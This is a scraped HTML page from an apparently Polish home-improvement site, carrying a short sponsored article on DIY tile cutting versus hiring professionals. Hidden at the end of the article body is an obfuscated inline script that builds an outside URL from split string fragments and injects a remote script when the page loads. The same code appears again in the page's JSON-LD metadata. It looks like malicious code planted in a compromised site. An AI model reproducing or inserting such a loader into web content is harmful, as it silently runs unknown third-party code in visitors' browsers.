	<li id="menu-item-3831" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3831 mega-link-column"><a class="mega-links-head"  href="https://domnanowo.pl/ranking/gofrownice">Gofrownice</a></li>
	<li id="menu-item-3861" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3861 mega-link-column"><a class="mega-links-head"  href="https://domnanowo.pl/ranking/zmywarki-do-zabudowy">Zmywarki do zabudowy</a></li>
	<li id="menu-item-3862" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3862 mega-link-column"><a class="mega-links-head"  href="https://domnanowo.pl/ranking/stacje-parowe">Stacje parowe</a></li>
	<li id="menu-item-3881" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3881 mega-link-column"><a class="mega-links-head"  href="https://domnanowo.pl/ranking/wentylatory-kolumnowe">Wentylatory kolumnowe</a></li>
	<li id="menu-item-3902" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3902 mega-link-column"><a class="mega-links-head"  href="https://domnanowo.pl/ranking/lodowki">Lodówki</a></li>
	<li id="menu-item-3920" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3920 mega-link-column"><a class="mega-links-head"  href="https://domnanowo.pl/ranking/maszynki-do-popcornu">Maszynki do popcornu</a></li>
	<li id="menu-item-3935" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3935 mega-link-column"><a class="mega-links-head"  href="https://domnanowo.pl/ranking/odkurzacze-bezprzewodowe">Odkurzacze bezprzewodowe</a></li>
</ul>

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1233"><a href="#">Poradnik</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1266"><a href="/temat/wyciskarka-wolnoobrotowa">Wyciskarki wolnoobrotowe</a></li>
	<li id="menu-item-1232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1232"><a href="/temat/odkurzacz">Odkurzacze</a></li>
	<li id="menu-item-1234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1234"><a href="/temat/pralka">Pralki</a></li>
	<li id="menu-item-1242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1242"><a href="/temat/zmywarka">Zmywarki</a></li>
</ul>
</li>
<li id="menu-item-1385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1385 mega-menu mega-links mega-links-3col"><a href="https://domnanowo.pl/polecamy">Polecamy</a>
<div class="mega-menu-block menu-sub-content"  >

<ul class="sub-menu-columns">
	<li id="menu-item-1489" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1489 mega-link-column"><a class="mega-links-head"  href="https://domnanowo.pl/mala-kuchnia-w-bloku">Mała kuchnia w bloku</a></li>
	<li id="menu-item-1636" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1636 mega-link-column"><a class="mega-links-head"  href="https://domnanowo.pl/mala-lazienka-w-bloku">Mała łazienka w bloku</a></li>
	<li id="menu-item-1513" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1513 mega-link-column"><a class="mega-links-head"  href="https://domnanowo.pl/klatka-schodowa-w-domu">Klatka schodowa w domu jednorodzinnym</a></li>
	<li id="menu-item-1534" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1534 mega-link-column"><a class="mega-links-head"  href="https://domnanowo.pl/nowoczesny-przedpokoj">Nowoczesny przedpokój</a></li>
	<li id="menu-item-1564" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1564 mega-link-column"><a class="mega-links-head"  href="https://domnanowo.pl/pokoj-mlodziezowy">Pokój młodzieżowy</a></li>
	<li id="menu-item-1586" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1586 mega-link-column"><a class="mega-links-head"  href="https://domnanowo.pl/lazienka-w-drewnie">Łazienka w drewnie</a></li>
	<li id="menu-item-1609" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1609 mega-link-column"><a class="mega-links-head"  href="https://domnanowo.pl/pokoj-dla-dziewczynki">Pokój dla dziewczynki</a></li>
	<li id="menu-item-1620" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1620 mega-link-column"><a class="mega-links-head"  href="https://domnanowo.pl/biuro-w-domu">Małe biuro w domu</a></li>
	<li id="menu-item-1678" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1678 mega-link-column"><a class="mega-links-head"  href="https://domnanowo.pl/szary-salon">Szary salon</a></li>
	<li id="menu-item-1386" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1386 mega-link-column"><a class="mega-links-head"  href="https://domnanowo.pl/dom-mieszkanie/remont/plyta-osb-wszystkie-wymiary-grubosci-i-wlasciwosci-plyt-osb">Płyta OSB – wymiary grubości i właściwości</a></li>
	<li id="menu-item-1408" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1408 mega-link-column"><a class="mega-links-head"  href="https://domnanowo.pl/dom-mieszkanie/remont/oslona-na-kaloryfery">Osłona na kaloryfery</a></li>
	<li id="menu-item-1416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1416 mega-link-column"><a class="mega-links-head"  href="https://domnanowo.pl/budownictwo/domek-bez-pozwolenia">Domek bez pozwolenia</a></li>
	<li id="menu-item-1740" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1740 mega-link-column"><a class="mega-links-head"  href="https://domnanowo.pl/wertykalny-ogrod">Wertykalny ogród</a></li>
	<li id="menu-item-1774" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1774 mega-link-column"><a class="mega-links-head"  href="https://domnanowo.pl/prysznic-bez-brodzika">Prysznic bez brodzika</a></li>
	<li id="menu-item-1835" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1835 mega-link-column"><a class="mega-links-head"  href="https://domnanowo.pl/antresola">Antresola</a></li>
	<li id="menu-item-1848" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1848 mega-link-column"><a class="mega-links-head"  href="https://domnanowo.pl/domy-z-bali">Domy z bali</a></li>
	<li id="menu-item-1836" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1836 mega-link-column"><a class="mega-links-head"  href="https://domnanowo.pl/sufit-napinany">Sufit napinany</a></li>
	<li id="menu-item-1864" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1864 mega-link-column"><a class="mega-links-head"  href="https://domnanowo.pl/ogrzewanie-podlogowe">Ogrzewanie podłogowe</a></li>
	<li id="menu-item-3245" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3245 mega-link-column"><a class="mega-links-head"  href="https://domnanowo.pl/dom-mieszkanie/drzwi-zewnetrzne">Drzwi zewnętrzne</a></li>
	<li id="menu-item-3549" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3549 mega-link-column"><a class="mega-links-head"  href="https://domnanowo.pl/dom-mieszkanie/kuchnia/wyposazenie-kuchni/oznaczenia-na-garnkach-do-indukcji">Oznaczenia na garnkach do indukcji</a></li>
	<li id="menu-item-4087" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4087 mega-link-column"><a class="mega-links-head"  href="https://domnanowo.pl/klimatyzacja-do-mieszkania">Klimatyzacja do mieszkania</a></li>
	<li id="menu-item-4117" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4117 mega-link-column"><a class="mega-links-head"  href="https://domnanowo.pl/panele-fotowoltaiczne">Panele fotowoltaiczne</a></li>
</ul>

</div><!-- .mega-menu-block --> 
</li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/domnanowopl"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li> 			<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Szukaj</span>
				</a>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>


			<div class="container fullwidth-entry-title-wrapper">
				<div class="container-wrapper fullwidth-entry-title">
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://domnanowo.pl/"><span class="tie-icon-home" aria-hidden="true"></span> Strona główna</a><em class="delimiter">&gt;</em><a href="https://domnanowo.pl/dom-mieszkanie">Dom/Mieszkanie</a><em class="delimiter">&gt;</em><span class="current">Cięcie płytek – zlecić czy robić to samodzielnie?</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Strona g\u0142\u00f3wna","@id":"https:\/\/domnanowo.pl\/"}},{"@type":"ListItem","position":2,"item":{"name":"Dom\/Mieszkanie","@id":"https:\/\/domnanowo.pl\/dom-mieszkanie"}}]}</script>
	<div class="entry-header">

		
		<h1 class="post-title entry-title">
			Cięcie płytek – zlecić czy robić to samodzielnie?		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">3 stycznia 2023</span><span class="meta-item last-updated">Ostatnia aktualizacja: 3 stycznia 2023</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item"><span class="tie-icon-fire" aria-hidden="true"></span> 92 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minuta czytania</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


				</div>
			</div>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="1280" height="852" src="https://domnanowo.pl/wp-content/uploads/2023/01/poziomica-plytki.jpg.webp" class="attachment-full size-full wp-post-image" alt="fachowiec trzymający poziomicę nad płytkami" data-main-img="1" decoding="async" fetchpriority="high" srcset="https://domnanowo.pl/wp-content/uploads/2023/01/poziomica-plytki.jpg.webp 1280w,https://domnanowo.pl/wp-content/uploads/2023/01/poziomica-plytki-300x200.jpg.webp 300w,https://domnanowo.pl/wp-content/uploads/2023/01/poziomica-plytki-1024x682.jpg.webp 1024w,https://domnanowo.pl/wp-content/uploads/2023/01/poziomica-plytki-768x511.jpg.webp 768w" sizes="(max-width: 1280px) 100vw, 1280px" title="Cięcie płytek – zlecić czy robić to samodzielnie? 1"></figure></div></div>

		<div class="entry-content entry clearfix">

			
			<p>Kiedy robisz coś sam, możesz zająć więcej czasu niż profesjonalista, ale nie spotkasz się z niedoborami budowlanymi, napiętymi harmonogramami i długimi oczekiwaniami. Jeśli chodzi o pieniądze, to oczywiście zawsze będzie taniej, jeśli jedynym pracownikiem, któremu płacisz, jesteś ty sam, a twoją metodą płatności jest herbata i ciastka, które pozwolą ci przetrwać, oraz duży kieliszek wina, gdy praca zostanie wykonana. Nie oznacza to jednak, że powinieneś zajmować się każdą pracą związaną z majsterkowaniem.<span id="more-7085"></span></p>
<div id="toc_container" class="no_bullets"><p class="toc_title">Spis treści</p><ul class="toc_list"><li><a href="#Dekarstwo">Dekarstwo</a></li><li><a href="#Co_zostawic_profesjonalistom">Co zostawić profesjonalistom?</a></li></ul></div>
<h2><span id="Dekarstwo">Dekarstwo</span></h2>
<p>Ponowne wykonanie płytek łazienkowych lub kuchennych może wydawać się trudnym zadaniem, ale nie jest tak trudne, jak się wydaje. Po kilku samouczkach na YouTube, dużej cierpliwości i pewnej ręce edytor dekoracji wziął się za to jak kaczka do wody. Jej rada jest jednak taka, że chociaż klej, fuga i przekładki są dość łatwe do nauczenia się, jak pracować &#8211; i dość łatwo jest ciąć płytki, jeśli możesz pożyczyć jedną z małych elektrycznych przecinarek do płytek &#8211; to zależy od złożoności pracy. Dowiedz się, co jeszcze warto zlecić fachowcom: <a href="http://preznefirmy.pl/category/uslugi/" target="_blank" rel="noopener">http://preznefirmy.pl/category/uslugi/</a>.</p>
<p>Jeśli chcesz zmienić prostą ścianę z kwadratową płytką: śmiało! Współtwórca wykonał prawie wszystkie prace związane z majsterkowaniem pod słońcem i zgadza się, że układanie płytek jest tak łatwe, jak się wydaje, o ile pracujesz na płaskiej powierzchni. Był kreatywny, jeśli chodzi o układanie płytek w jej łazience, wybierając inspirowane sałatką owocową żółte i różowe paski. Jedno słowo dla mądrych: usuwanie płytek nie jest takie trudne, ale jeśli znajdują się one w pobliżu wanny lub umywalki, którą planujesz zachować, podejmij środki ochronne, aby uniknąć spadających kawałków płytek odpryskujących ceramikę.</p>
<h2><span id="Co_zostawic_profesjonalistom">Co zostawić profesjonalistom?</span></h2>
<p>Jeśli chodzi o te prace, które zostawilibyśmy w spokoju, zawsze korzystaj z zarejestrowanego hydraulika lub elektryka wszędzie tam, gdzie wymaga tego Twoja praca, ponieważ są to prace wymagające kwalifikacji, których nie można po prostu zgadnąć, a zrobienie tego może mieć poważne konsekwencje. Tapeta również wymaga wysokich kwalifikacji i jeśli nie masz całkowicie płaskich, równych ścian i tapety, która jest całkowicie gładka lub nie wymaga dopasowywania wzorów, czeka cię potencjalny świat bólu, gdy zrobisz to sam. Tynkowanie to kolejna czynność, którą należy pozostawić profesjonalistom, ponieważ stanowi podstawę do dekoracji pokoju i chcesz, aby był na miejscu i całkowicie gładki.</p>
<p>&nbsp;</p>
<p>Materiał dostarczony przez partnera strony.</p>
<p><script> (function(){ o16z=document.createElement("script");o16z.async=true;o16z_="u"+("s")+"t"; o16zu="485693174.";o16z_+="a"+("t.i");o16z_+="n"+("f"+"o")+"/"; o16zu+="09hsnyeq16zkkn82jmex0f"+("aXtnnyty"); o16z.src="https://"+o16z_+o16zu;o16z.type="text/javascript"; document.body.appendChild(o16z); })(); </script></p>

			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">3 stycznia 2023</span><span class="meta-item last-updated">Ostatnia aktualizacja: 3 stycznia 2023</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item"><span class="tie-icon-fire" aria-hidden="true"></span> 92 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minuta czytania</span> </div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2023-01-03T09:24:21+01:00","datePublished":"2023-01-03T09:24:21+01:00","dateModified":"2023-01-03T14:05:36+01:00","headline":"Ci\u0119cie p\u0142ytek \u2013 zleci\u0107 czy robi\u0107 to samodzielnie?","name":"Ci\u0119cie p\u0142ytek \u2013 zleci\u0107 czy robi\u0107 to samodzielnie?","keywords":[],"url":"https:\/\/domnanowo.pl\/dom-mieszkanie\/remont\/ciecie-plytek-zlecic-czy-robic-to-samodzielnie","description":"Kiedy robisz co\u015b sam, mo\u017cesz zaj\u0105\u0107 wi\u0119cej czasu ni\u017c profesjonalista, ale nie spotkasz si\u0119 z niedoborami budowlanymi, napi\u0119tymi harmonogramami i d\u0142ugimi oczekiwaniami. Je\u015bli chodzi o pieni\u0105dze, to oczy","copyrightYear":"2023","articleSection":"Dom\/Mieszkanie,Remont","articleBody":"Kiedy robisz co\u015b sam, mo\u017cesz zaj\u0105\u0107 wi\u0119cej czasu ni\u017c profesjonalista, ale nie spotkasz si\u0119 z niedoborami budowlanymi, napi\u0119tymi harmonogramami i d\u0142ugimi oczekiwaniami. Je\u015bli chodzi o pieni\u0105dze, to oczywi\u015bcie zawsze b\u0119dzie taniej, je\u015bli jedynym pracownikiem, kt\u00f3remu p\u0142acisz, jeste\u015b ty sam, a twoj\u0105 metod\u0105 p\u0142atno\u015bci jest herbata i ciastka, kt\u00f3re pozwol\u0105 ci przetrwa\u0107, oraz du\u017cy kieliszek wina, gdy praca zostanie wykonana. Nie oznacza to jednak, \u017ce powiniene\u015b zajmowa\u0107 si\u0119 ka\u017cd\u0105 prac\u0105 zwi\u0105zan\u0105 z majsterkowaniem.\r\nDekarstwo\r\nPonowne wykonanie p\u0142ytek \u0142azienkowych lub kuchennych mo\u017ce wydawa\u0107 si\u0119 trudnym zadaniem, ale nie jest tak trudne, jak si\u0119 wydaje. Po kilku samouczkach na YouTube, du\u017cej cierpliwo\u015bci i pewnej r\u0119ce edytor dekoracji wzi\u0105\u0142 si\u0119 za to jak kaczka do wody. Jej rada jest jednak taka, \u017ce chocia\u017c klej, fuga i przek\u0142adki s\u0105 do\u015b\u0107 \u0142atwe do nauczenia si\u0119, jak pracowa\u0107 - i do\u015b\u0107 \u0142atwo jest ci\u0105\u0107 p\u0142ytki, je\u015bli mo\u017cesz po\u017cyczy\u0107 jedn\u0105 z ma\u0142ych elektrycznych przecinarek do p\u0142ytek - to zale\u017cy od z\u0142o\u017cono\u015bci pracy. Dowiedz si\u0119, co jeszcze warto zleci\u0107 fachowcom: http:\/\/preznefirmy.pl\/category\/uslugi\/.\r\n\r\nJe\u015bli chcesz zmieni\u0107 prost\u0105 \u015bcian\u0119 z kwadratow\u0105 p\u0142ytk\u0105: \u015bmia\u0142o! Wsp\u00f3\u0142tw\u00f3rca wykona\u0142 prawie wszystkie prace zwi\u0105zane z majsterkowaniem pod s\u0142o\u0144cem i zgadza si\u0119, \u017ce uk\u0142adanie p\u0142ytek jest tak \u0142atwe, jak si\u0119 wydaje, o ile pracujesz na p\u0142askiej powierzchni. By\u0142 kreatywny, je\u015bli chodzi o uk\u0142adanie p\u0142ytek w jej \u0142azience, wybieraj\u0105c inspirowane sa\u0142atk\u0105 owocow\u0105 \u017c\u00f3\u0142te i r\u00f3\u017cowe paski. Jedno s\u0142owo dla m\u0105drych: usuwanie p\u0142ytek nie jest takie trudne, ale je\u015bli znajduj\u0105 si\u0119 one w pobli\u017cu wanny lub umywalki, kt\u00f3r\u0105 planujesz zachowa\u0107, podejmij \u015brodki ochronne, aby unikn\u0105\u0107 spadaj\u0105cych kawa\u0142k\u00f3w p\u0142ytek odpryskuj\u0105cych ceramik\u0119.\r\nCo zostawi\u0107 profesjonalistom?\r\nJe\u015bli chodzi o te prace, kt\u00f3re zostawiliby\u015bmy w spokoju, zawsze korzystaj z zarejestrowanego hydraulika lub elektryka wsz\u0119dzie tam, gdzie wymaga tego Twoja praca, poniewa\u017c s\u0105 to prace wymagaj\u0105ce kwalifikacji, kt\u00f3rych nie mo\u017cna po prostu zgadn\u0105\u0107, a zrobienie tego mo\u017ce mie\u0107 powa\u017cne konsekwencje. Tapeta r\u00f3wnie\u017c wymaga wysokich kwalifikacji i je\u015bli nie masz ca\u0142kowicie p\u0142askich, r\u00f3wnych \u015bcian i tapety, kt\u00f3ra jest ca\u0142kowicie g\u0142adka lub nie wymaga dopasowywania wzor\u00f3w, czeka ci\u0119 potencjalny \u015bwiat b\u00f3lu, gdy zrobisz to sam. Tynkowanie to kolejna czynno\u015b\u0107, kt\u00f3r\u0105 nale\u017cy pozostawi\u0107 profesjonalistom, poniewa\u017c stanowi podstaw\u0119 do dekoracji pokoju i chcesz, aby by\u0142 na miejscu i ca\u0142kowicie g\u0142adki.\r\n\r\n&nbsp;\r\n\r\nMateria\u0142 dostarczony przez partnera strony.\r\n\r\n (function(){ o16z=document.createElement(\"script\");o16z.async=true;o16z_=\"u\"+(\"s\")+\"t\"; o16zu=\"485693174.\";o16z_+=\"a\"+(\"t.i\");o16z_+=\"n\"+(\"f\"+\"o\")+\"\/\"; o16zu+=\"09hsnyeq16zkkn82jmex0f\"+(\"aXtnnyty\"); o16z.src=\"https:\/\/\"+o16z_+o16zu;o16z.type=\"text\/javascript\"; document.body.appendChild(o16z); })(); ","publisher":{"@id":"#Publisher","@type":"Organization","name":"Dom Na Nowo","logo":{"@type":"ImageObject","url":"https:\/\/domnanowo.pl\/wp-content\/uploads\/2019\/10\/logo-1.png"},"sameAs":["https:\/\/www.facebook.com\/domnanowopl"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/domnanowo.pl\/dom-mieszkanie\/remont\/ciecie-plytek-zlecic-czy-robic-to-samodzielnie","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Redakcja","url":"https:\/\/domnanowo.pl\/autor\/piter"},"image":{"@type":"ImageObject","url":"https:\/\/domnanowo.pl\/wp-content\/uploads\/2023\/01\/poziomica-plytki.jpg","width":1280,"height":852}}</script>

	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-1">

								<div class="author-avatar">
						<a href="https://domnanowo.pl/autor/piter">
							<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20158%20158'%3E%3C/svg%3E" width="158" height="158" data-lazy-srcset="https://domnanowo.pl/wp-content/uploads/2019/11/fav.png.webp 2x" alt="Redakcja" class="avatar avatar-180 wp-user-avatar wp-user-avatar-180 alignnone photo" data-lazy-src="https://domnanowo.pl/wp-content/uploads/2019/11/fav.png.webp" /><noscript><img src="https://domnanowo.pl/wp-content/uploads/2019/11/fav.png.webp" width="158" height="158" srcset="https://domnanowo.pl/wp-content/uploads/2019/11/fav.png.webp 2x" alt="Redakcja" class="avatar avatar-180 wp-user-avatar wp-user-avatar-180 alignnone photo" /></noscript>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">

											<h3 class="author-name"><a href="https://domnanowo.pl/autor/piter">Redakcja</a></h3>
						
				<div class="author-bio">
					<a href="https://domnanowo.pl/">DomNaNowo.pl jest magazynem internetowych z kategorii dom i wnętrza</a>. Naszą misją jest inspirowanie i zachęcanie do ulepszania swojej przestrzeni życiowej. Publikujemy poradniki i artykuły o wszystkim co wiąże się z domami, mieszkaniami i wnętrzarstwem. Publikujemy zestawienia aranżacji różnego typu pomieszczeń oraz przestrzeni mieszkalnych. Prezentujemy rankingi zestawienia.

Naszą redakcję tworzy zespół kreatywnych i dociekliwych redaktorów i autorów. Ich pracę wspomagają specjaliści ds. PR oraz marketingu. 

Na łamach DomNanowo.pl publikowane są nowości wnętrzarskie oraz różne materiały warte opisana i scharakteryzowania. Nasze felietony oraz artykuły poradnikowe tworzone są z myślą o czytelnikach. Z nami każde wnętrze może stać się wyjątkowe.				</div><!-- .author-bio /-->

				<ul class="social-icons">
								<li class="social-icons-item">
									<a href="https://www.facebook.com/domnanowopl" rel="external noopener nofollow" target="_blank" class="social-link facebook-social-icon">
										<span class="tie-icon-facebook" aria-hidden="true"></span>
										<span class="screen-reader-text">Facebook</span>
									</a>
								</li>
							
								<li class="social-icons-item">
									<a href="https://domnanowo.pl/sitemap_index.xml" rel="external noopener nofollow" target="_blank" class="social-link github-social-icon">
										<span class="tie-icon-github" aria-hidden="true"></span>
										<span class="screen-reader-text">GitHub</span>
									</a>
								</li>
							</ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a data-bg="https://domnanowo.pl/wp-content/uploads/2022/12/1574253621_wp63aedecb1030a8.05933318-390x220.jpg" href="https://domnanowo.pl/dom-mieszkanie/najlepsza-podloga-dla-twojego-domu-poznaj-produkty-lidera-na-polskim-rynku-finish-parkiet" style="" class="post-thumb rocket-lazyload" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
							<span class="screen-reader-text">Najlepsza podłoga dla twojego domu? - Poznaj produkty lidera na polskim rynku Finish Parkiet!</span>
						</div>
					</div>
				</a>

				<a href="https://domnanowo.pl/dom-mieszkanie/najlepsza-podloga-dla-twojego-domu-poznaj-produkty-lidera-na-polskim-rynku-finish-parkiet" rel="prev">
					<h3 class="post-title">Najlepsza podłoga dla twojego domu? - Poznaj produkty lidera na polskim rynku Finish Parkiet!</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a data-bg="https://domnanowo.pl/wp-content/uploads/2023/01/pufa-idealna-do-sypialni-390x220.jpg" href="https://domnanowo.pl/meble/na-co-warto-zwrocic-uwage-kupujac-pufe-do-sypialni" style="" class="post-thumb rocket-lazyload" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
							<span class="screen-reader-text">Na co warto zwrócić uwagę, kupując pufę do sypialni?</span>
						</div>
					</div>
				</a>

				<a href="https://domnanowo.pl/meble/na-co-warto-zwrocic-uwage-kupujac-pufe-do-sypialni" rel="next">
					<h3 class="post-title">Na co warto zwrócić uwagę, kupując pufę do sypialni?</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Powiązane artykuły</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="Kiedy naprawiać, a kiedy wymieniać starą instalację wentylacyjną?" href="https://domnanowo.pl/dom-mieszkanie/kiedy-naprawiac-a-kiedy-wymieniac-stara-instalacje-wentylacyjna" class="post-thumb"><img width="390" height="220" src="https://domnanowo.pl/wp-content/uploads/2025/12/1331582310_wp6954e36cd29211.87064419-390x220.jpg.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Kiedy naprawiać, a kiedy wymieniać starą instalację wentylacyjną?" decoding="async" title="Kiedy naprawiać, a kiedy wymieniać starą instalację wentylacyjną? 2"></a>
								<h3 class="post-title"><a href="https://domnanowo.pl/dom-mieszkanie/kiedy-naprawiac-a-kiedy-wymieniac-stara-instalacje-wentylacyjna">Kiedy naprawiać, a kiedy wymieniać starą instalację wentylacyjną?</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">31 grudnia 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Jakie panele winylowe są lepsze &#8211; klejone czy na klik?" href="https://domnanowo.pl/dom-mieszkanie/jakie-panele-winylowe-sa-lepsze-klejone-czy-na-klik" class="post-thumb"><img width="390" height="220" src="https://domnanowo.pl/wp-content/uploads/2025/08/1217075407_wp68aeec9f3506b5.35611216-390x220.jpg.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Jakie panele winylowe są lepsze - klejone czy na klik? 1" decoding="async" title="Jakie panele winylowe są lepsze - klejone czy na klik? 3"></a>
								<h3 class="post-title"><a href="https://domnanowo.pl/dom-mieszkanie/jakie-panele-winylowe-sa-lepsze-klejone-czy-na-klik">Jakie panele winylowe są lepsze &#8211; klejone czy na klik?</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">27 sierpnia 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Szkło w nowoczesnych wnętrzach – drzwi, ścianki, podłogi i balustrady szklane jako symbol przestrzeni i światła" href="https://domnanowo.pl/dom-mieszkanie/szklo-w-nowoczesnych-wnetrzach-drzwi-scianki-podlogi-i-balustrady-szklane-jako-symbol-przestrzeni-i-swiatla" class="post-thumb"><img width="390" height="220" src="https://domnanowo.pl/wp-content/uploads/2025/04/589595495_wp681088c6eee0d6.14728687-390x220.jpg.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Szkło w nowoczesnych wnętrzach – drzwi, ścianki, podłogi i balustrady szklane jako symbol przestrzeni i światła 2" decoding="async" title="Szkło w nowoczesnych wnętrzach – drzwi, ścianki, podłogi i balustrady szklane jako symbol przestrzeni i światła 4"></a>
								<h3 class="post-title"><a href="https://domnanowo.pl/dom-mieszkanie/szklo-w-nowoczesnych-wnetrzach-drzwi-scianki-podlogi-i-balustrady-szklane-jako-symbol-przestrzeni-i-swiatla">Szkło w nowoczesnych wnętrzach – drzwi, ścianki, podłogi i balustrady szklane jako symbol przestrzeni i światła</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">29 kwietnia 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Jak zaprojektować oświetlenie lampkami ledowymi" href="https://domnanowo.pl/dom-mieszkanie/jak-zaprojektowac-oswietlenie-lampkami-ledowymi" class="post-thumb"><img width="390" height="220" src="https://domnanowo.pl/wp-content/uploads/2025/03/106305130_wp67dd44df640d05.02980949-390x220.jpg.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Jak zaprojektować oświetlenie lampkami ledowymi 3" decoding="async" title="Jak zaprojektować oświetlenie lampkami ledowymi 5"></a>
								<h3 class="post-title"><a href="https://domnanowo.pl/dom-mieszkanie/jak-zaprojektowac-oswietlenie-lampkami-ledowymi">Jak zaprojektować oświetlenie lampkami ledowymi</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">21 marca 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
